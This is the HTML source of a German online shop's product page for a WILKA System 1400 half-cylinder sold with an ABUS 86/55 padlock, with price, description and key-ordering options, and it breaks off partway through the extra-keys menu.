

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-schliessanlage.de/wilka-abus1.html
body_size: 53268
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="WILKA System 1400 Vorhangschloss (ABUS) mit Sicherungskarte"/>
<meta name="description" content="Halbzylinder und Vorhangschloss kombiniert"/>
<meta name="keywords" content="wilka, hangschloss, schliessanlage, gleichschließend, bügel, sicher, technik, variabel. auswechselbar"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>WILKA System 1400 Vorhangschloss (ABUS) mit Sicherungskarte</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/Smartwave_Dailydeals/css/custom_dailydeal_list_page.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/css/print.css" />




<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.e-schliessanlage.de/media/favicon/stores/1/e-schliessanlage.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.e-schliessanlage.de/media/favicon/stores/1/e-schliessanlage.ico" />
<link  rel="canonical" href="https://www.e-schliessanlage.de/wilka-abus1.html" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/css/header/type16.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/configed_css/settings_default.css">



    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    




<meta property="og:type" content="product" />
<meta property="og:title"
      content="WILKA&#x20;System&#x20;1400&#x20;Vorhangschloss&#x20;&#x28;ABUS&#x29;&#x20;mit&#x20;Sicherungskarte&#x20;" />
<meta property="og:image"
      content="https://www.e-schliessanlage.de/media/catalog/product/cache/b8bc9adc018963914ce00d9cd53f747c/h/a/hangschloss-abus.jpg" />
<meta property="og:description"
      content="ABUS&#x20;Vorhangschloss&#x20;86&#x2F;55&#x20;mit&#x20;WILKA&#x20;System&#x20;1400&#x20;Halbzylinder&#x20;mit&#x20;Sicherungskarte&amp;nbsp&#x3B;&#x0D;&#x0A;Robustes&#x20;Vorhangschloss&#x20;f&amp;uuml&#x3B;r&#x20;hohe&#x20;Belastungen.&#x20;Vorteile&#x3A;&#x20;Das&#x20;Vorhangschloss&#x20;kann&#x20;bei&#x20;Besch&amp;auml&#x3B;digung&#x20;durch&#x20;Einbruch&#x20;einzeln&#x20;nachbestellt&#x20;werden.&#x20;Der&#x20;bisherige&#x20;Halbzylinder&#x20;kann&#x20;weiter&#x20;genutzt&#x20;werden.&#x20;Bei&#x20;Schl&amp;uuml&#x3B;sselverlust&#x20;oder&#x20;&amp;Auml&#x3B;nderungem&#x20;im&#x20;Schlie&amp;szlig&#x3B;system&#x20;kann&#x20;der&#x20;Halbzylinder&#x20;einfach&#x20;ausgestauscht&#x20;werden&#x20;und&#x20;das&#x20;Hangschloss&#x20;kann&#x20;man&#x20;einfach&#x20;weiter&#x20;nutzen.&#x20;Sie&#x20;bekommen&#x20;das&#x20;Vorhangschloss&#x20;fertig&#x20;montiert&#x20;mit&#x20;Halbzylinder,&#x20;sofort&#x20;schlie&amp;szlig&#x3B;bereit.Im&#x20;Kaufpreis&#x20;ist&#x20;ein&#x20;Halbzylinder&#x20;von&#x20;WILKA&#x20;System&#x20;1400&#x20;mit&#x20;Sicherungskarte&#x20;und&#x20;das&#x20;Hangschloss&#x20;selbst&#x20;enthalten.Die&#x20;Abmessungen&#x20;entnehmen&#x20;Sie&#x20;der&#x20;Zeichnung&#x20;oder&#x20;der&#x20;Artikelbeschreibung&#x20;weiter&#x20;unten.Das&#x20;Hangschloss&#x20;mit&#x20;Halbzylinder,&#x20;kann&#x20;gleichschlie&amp;szlig&#x3B;end&#x20;zum&#x20;WILKA&#x20;System&#x20;bestellt&#x20;werden." />
<meta property="og:url" content="https://www.e-schliessanlage.de/wilka-abus1.html" />
    <meta property="product:price:amount" content="65"/>
    <meta property="product:price:currency"
      content="EUR"/>

<!-- Magic Zoom Plus Magento 2 module version v1.6.6 [v1.6.91:v5.3.7] -->

<link type="text/css" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/css/magiczoomplus.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/css/magiczoomplus.module.css" rel="stylesheet" media="screen" />





    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-wilka-abus layout-fullwidth wide page-layout-3columns">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header type16 header-newskin" >
    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Spezialshop für Schließanlagen und Schließtechnik, seit 1990!'"></span>
                <!-- /ko -->
    </li>
        
<li><a href="https://www.e-schliessanlage.de/contact">Kontaktieren Sie uns</a></li><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergleichen        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="oder">
    <a href="https://www.e-schliessanlage.de/customer/account/login/referer/aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS93aWxrYS1hYnVzMS5odG1s/"        >Anmelden</a>
</li>
<li><a href="https://www.e-schliessanlage.de/customer/account/create/" id="idD9oh8W1S" >Ein Konto erstellen</a></li></ul>        </div>
    </div>
    <div class="header content">
        <a class="logo" href="https://www.e-schliessanlage.de/" title="Schließtechnik Gäbler">
        <img src="https://www.e-schliessanlage.de/media/logo/default/logo.png"
             alt="Schließtechnik Gäbler"
             width="170"             height="79"        />
    </a>
    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.e-schliessanlage.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        
    
</div>


    <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    

<div class="block block-search">
    <div class="block block-title">
        <strong>Suche</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.e-schliessanlage.de/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Hier den ganzen Shop durchsuchen..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.e-schliessanlage.de&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Suchbegriffe&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Produkte&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorien&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attribute&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0&#x5C;u20ac&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Suche"
                    class="action search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="custom-block"><div class="feature-nav-container">
<ul id="feature-nav">
<li class="home" style="text-align: center;"><a title="Die besten Schließzylinder von den besten Herstellern" href="https://www.e-schliessanlage.de/mechanische-schliesssysteme.html">Schließzylinder</a></li>
<li class="home" style="text-align: center;"><a title="Schließzylindersets von den bekanntesten Herstellern" href="https://www.e-schliessanlage.de/schliesszylinder-sets.html">Schließzylinder Sets</a></li>
<li class="home" style="text-align: center;"><a title="Schließanlagen von den bekanntesten Herstellern" href="https://www.e-schliessanlage.de/schliessanlagen-mechanisch.html">Schließanlage</a></li>
<li class="home" style="text-align: center;"><a title="Funktionssichere bewährte elektronische Schließsysteme" href="https://www.e-schliessanlage.de/elektronische-schliessanlage.html">Elektr. Schließsysteme</a></li>
<li style="text-align: center;"><a title="Fallen-, Riegel-, Kasten- Einsteckschlösser" href="https://www.e-schliessanlage.de/einsteckschloesser.html">Schlösser</a></li>
<li class="home" style="text-align: center;"><a title="Beschläge" href="https://www.e-schliessanlage.de/beschlaege.html">Beschläge</a></li>
<li class="home" style="text-align: center;"><a title="Mehrfachverriegelungen" href="https://www.e-schliessanlage.de/mehrfachverriegelung.html">Mehrfachverriegelungen</a></li>
</ul>
</div></div>    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <!-- Placeholder template, needed for mobie navigation -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="widget block block-static-block">
    </div>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="BC4iGHRupY4T02RP" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="MagicToolboxContainer selectorsBottom minWidth" data-mage-init='{"magicToolboxThumbSwitcher": {"playIfBase":0,"showRelated":0,"videoAutoRestart":0,"tool":"magiczoomplus","switchMethod":"click","productId":"390"}}'>
    <div id="mtImageContainer" style="display: block;"><div><a id="MagicZoomPlusImage-product-390"  class="MagicZoom" href="https://www.e-schliessanlage.de/media/catalog/product/cache/ec118bb3d9a3bdcbd8884c4bccec7b4f/h/a/hangschloss-abus.jpg" title="WILKA System 1400 mit Sicherungskarte Halbzylinder + Hangschloss" data-options="hint:off;" data-mobile-options="textHoverZoomHint:Berühre zum Vergrößern;textClickZoomHint:Doppelklick zum Vergrößern;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.e-schliessanlage.de/media/catalog/product/cache/42166607dcc138b426dcf08a0bb5e40a/h/a/hangschloss-abus.jpg"   alt="WILKA System 1400 mit Sicherungskarte Halbzylinder + Hangschloss" /></a></div></div><div id="mt360Container" style="display: none;"></div><div id="mtVideoContainer" style="display: none;"></div>    <div class="MagicToolboxSelectorsContainer">
        <div id="MagicToolboxSelectors390" class="">
        <a class="mt-thumb-switcher active-selector " data-zoom-id="MagicZoomPlusImage-product-390" href="https://www.e-schliessanlage.de/media/catalog/product/cache/ec118bb3d9a3bdcbd8884c4bccec7b4f/h/a/hangschloss-abus.jpg"  data-image="https://www.e-schliessanlage.de/media/catalog/product/cache/42166607dcc138b426dcf08a0bb5e40a/h/a/hangschloss-abus.jpg" title="WILKA System 1400 mit Sicherungskarte Halbzylinder + Hangschloss"><img src="https://www.e-schliessanlage.de/media/catalog/product/cache/e60838c67a75d6306cfae7ea88f7086c/h/a/hangschloss-abus.jpg"  alt="WILKA System 1400 mit Sicherungskarte Halbzylinder + Hangschloss" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-390" href="https://www.e-schliessanlage.de/media/catalog/product/cache/ec118bb3d9a3bdcbd8884c4bccec7b4f/8/6/86-55-2_1.jpg"  data-image="https://www.e-schliessanlage.de/media/catalog/product/cache/f0ca80c5a19d2b9d9905d0876791f2be/8/6/86-55-2_1.jpg" title="WILKA System 1400 mit Sicherungskarte Halbzylinder + Hangschloss"><img src="https://www.e-schliessanlage.de/media/catalog/product/cache/a6a38ead2aaf2692363f1bb173e866a4/8/6/86-55-2_1.jpg"  alt="WILKA System 1400 mit Sicherungskarte Halbzylinder + Hangschloss" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-390" href="https://www.e-schliessanlage.de/media/catalog/product/cache/ec118bb3d9a3bdcbd8884c4bccec7b4f/8/6/86-55-3_1.jpg"  data-image="https://www.e-schliessanlage.de/media/catalog/product/cache/f0ca80c5a19d2b9d9905d0876791f2be/8/6/86-55-3_1.jpg" title="WILKA System 1400 mit Sicherungskarte Halbzylinder + Hangschloss - Zeichnung"><img src="https://www.e-schliessanlage.de/media/catalog/product/cache/a6a38ead2aaf2692363f1bb173e866a4/8/6/86-55-3_1.jpg"  alt="WILKA System 1400 mit Sicherungskarte Halbzylinder + Hangschloss - Zeichnung" /></a>        </div>
    </div>
</div>

</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">WILKA System 1400 Vorhangschloss (ABUS) mit Sicherungskarte </span>    </h1>
    </div>
<div class="product-info-mini-block">
    <p>
        Artikelnummer: W-1410-ABUS    </p>
</div>
<div class="product-info-mini-block">
    <p class="in-stock">
        Verfügbarkeit: lieferbar    </p>
</div>
<div class="product-info-mini-block">
    <p>
        Lieferzeit: ca. 3-5 Tage    </p>
</div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.e-schliessanlage.de/wilka-abus1.html#review-form">
                Seien Sie der erste, der dieses Produkt bewertet            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="390" data-price-box="product-id-390">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-390"                data-price-amount="65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">65,00 €</span></span>
                <meta itemprop="price" content="65" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.e-schliessanlage.de/versandkosten">Versand</a>    </span>
<div class="product-info-stock-sku">
            <div class="stock available" title="Verfügbarkeit">
            <span class="label">Verfügbarkeit:</span>
            <span>Auf Lager</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Artikel-Nr.</strong>
        <div class="value" itemprop="sku">W-1410-ABUS</div>
</div>
</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p><strong>ABUS Vorhangschloss 86/55 mit WILKA System 1400 Halbzylinder <span style="color: #3900ea;">mit Sicherungskarte</span>&nbsp;</strong></p>
<p style="text-align: left;">Robustes Vorhangschloss f&uuml;r hohe Belastungen. Vorteile: Das Vorhangschloss kann bei Besch&auml;digung durch Einbruch einzeln nachbestellt werden. Der bisherige Halbzylinder kann weiter genutzt werden. Bei Schl&uuml;sselverlust oder &Auml;nderungem im Schlie&szlig;system kann der Halbzylinder einfach ausgestauscht werden und das Hangschloss kann man einfach weiter nutzen. Sie bekommen das Vorhangschloss fertig montiert mit Halbzylinder, sofort schlie&szlig;bereit.<br /><br />Im Kaufpreis ist ein Halbzylinder von WILKA System 1400 mit Sicherungskarte und das Hangschloss selbst enthalten.<br /><br />Die Abmessungen entnehmen Sie der Zeichnung oder der Artikelbeschreibung weiter unten.<br /><br />Das Hangschloss mit Halbzylinder, kann gleichschlie&szlig;end zum WILKA System bestellt werden.</p></div>
</div>


<div class="product-add-form">
    <form data-product-sku="W-1410-ABUS"
          action="https://www.e-schliessanlage.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS93aWxrYS1hYnVzMS5odG1s/product/390/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="390" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="390" />
        <input name="form_key" type="hidden" value="BC4iGHRupY4T02RP" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Pflichtfelder">
    <div class="fieldset" tabindex="0">
        


            
<div class="field required">
    <label class="label" for="select_468">
        <span>Schließung</span>
    </label>
    <div class="control">
            
<div class="options-list nested" id="options-468-list">
    
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[468]"
                   id="options_468_2"
                   value="2531"
                                   data-selector="options&#x5B;468&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_468_2">
                <span>
                    Standard, inkl. 3 Schlüssel                 </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[468]"
                   id="options_468_3"
                   value="2532"
                                   data-selector="options&#x5B;468&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_468_3">
                <span>
                    Gleichschließend, Erstbestellung (ohne Schlüssel)                </span>
                            </label>
        </div>
        </div>
                                    <span id="options-468-container"></span>
                        </div>
</div>
            
<div class="field required">
    <label class="label" for="select_469">
        <span>Zusätzliche Schlüssel </span>
    </label>
    <div class="control">
        <select name="options[469]" id="select_469" class=" required product-custom-option admin__control-select" title=""  data-selector="options[469]"><option value="" >-- Bitte auswählen --</option><option value="2533"  price="0" >keine zusätzlichen Schlüssel  </option><option value="2552"  price="4.95" >1 +


        4,95 €
        
</option><option value="2553"  price="9.9" >2 +


        9,90 €
        
</option><option value="2534"  price="14.85" >3 +


        14,85 €
        
</option><option value="2535"  price="19.8" >4 +


        19,80 €
        
</option><option value="2536"  price="24.75" >5 +


        24,75 €
        
</option><option value="2537"  price="29.7" >6 +


        29,70 €
        
</option><option value="2538"  price="34.65" >7 +


        34,65 €
        
</option><option value="2539"  price="39.6" >8 +


        39,60 €
        
</option><option value="2540"  price="44.55" >9 +


        44,55 €
        
